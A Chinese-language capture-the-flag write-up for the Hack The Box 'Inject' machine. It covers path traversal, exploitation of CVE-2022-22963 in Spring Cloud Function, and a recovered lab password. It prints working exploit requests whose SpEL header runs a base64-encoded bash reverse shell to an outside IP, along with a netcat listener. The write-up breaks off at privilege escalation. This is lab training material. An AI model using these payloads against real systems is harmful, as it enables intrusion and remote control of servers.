Inject — Hack The Box Machine
https://app.hackthebox.com/machines/Inject
参考:
Google 搜索:Inject Hack The Box
https://blog.csdn.net/qq_58869808/article/details/129505388
^v^ (cnblogs.com)
HTB-Inject_永远是深夜有多好。的博客-CSDN博客
视频:
https://www.youtube.com/watch?v=SU_hAavi9Oo&pp=ygURaW5qZWN0IGhhY2t0aGVib3g%3D
连接
使用环境 VM ubuntu
1 2 3 sudo openvpn lab_Wreath0690.ovpn10.10.11.204


侦查




文件包含

FUZZ 路径,一层一层进行遍历,找到了 pom.xml 文件,发现 java 框架去 Google 搜索 EXP


1 2 3 4 密码:DocPhillovestoInject123 用户:phil

1 2 3 4 /var/www/WebApp/src/main/uploads/pass1.jpg%3Fpass=id {"timestamp" :"2023-05-19T02:46:22.638+00:00" ,"status" :500,"error" :"Internal Server Error" ,"message" :"URL [file:/var/www/WebApp/src/main/uploads/pass1.jpg%3Fpass=id] cannot be resolved in the file system for checking its content length" ,"path" :"/show_image" }root@aloof-virtual-machine:/home/aloof/tools#
反向 shell
通过搜索找到 CVE 编号是「CVE-2022-22963」
CVE-2022-22963 是一个在 Spring Cloud Function 框架中存在的远程代码执行漏洞。它影响了3.1.6、3.2.2及更早的版本
当使用路由功能时,用户可以提供一个特制的 SpEL 作为路由表达式,可能导致远程代码执行和访问本地资源。
Vulhub - Docker-Compose file for vulnerability environment
1 2 3 4 5 6 7 curl http://10.10.11.204:8080/show_image?img=../../../../WebApp/pom.xml <groupId>org.springframework.boot</groupId> <artifactId>spring-boot-starter-parent</artifactId> <version>2.6.5</version> <relativePath/> <!-- lookup parent from repository -->

使用 burp 抓http://10.10.11.204:8080的数据包
1 2 3 4 5 6 7 8 9 10 GET / HTTP/1.1 Host: 10.10.11.204:8080 User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0) Gecko/20100101 Firefox/113.0 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8 Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2 Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1
Vulhub 上的
1 2 3 4 5 6 7 8 9 10 11 12 POST /functionRouter HTTP/1.1 Host: localhost:8080 Accept-Encoding: gzip, deflate Accept: */* Accept-Language: en User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Connection: close spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec ("touch /tmp/success" ) Content-Type: text/plain Content-Length: 4 test

修改后
https://www.revshells.com/

1 2 3 4 5 bash -i >& /dev/tcp/10.10.16.39/9001 0>&1 YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zOS85MDAxIDA+JjE= nc -nvlp 9001
修改后的请求包
1 2 3 4 5 6 7 8 9 10 11 12 13 POST /functionRouter HTTP/1.1 Host: 10.10.11.204:8080 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/97.0.4692.71 Safari/537.36 Accept: */* Accept-Language: en Accept-Encoding: gzip, deflate Connection: close Upgrade-Insecure-Requests: 1 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec ("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zOS85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}" ) Content-Type: text/plain Content-Length: 4 test
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 spring.cloud.function.routing-expression: T(java.lang.Runtime).getRuntime().exec ("bash -c {echo,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zOS85MDAxIDA+JjE=}|{base64,-d}|{bash,-i}" ) bash -c {echo ,YmFzaCAtaSA+JiAvZGV2L3RjcC8xMC4xMC4xNi4zOS85MDAxIDA+JjE=}|{base64 ,-d}|{bash,-i} bash -i >& /dev/tcp/10.10.16.39/9001 0>&1
1 2 3 4 5 6 7 8 密码:DocPhillovestoInject123 用户:phil su phil

提权
使用 sudo -l 发现没有提权的命令
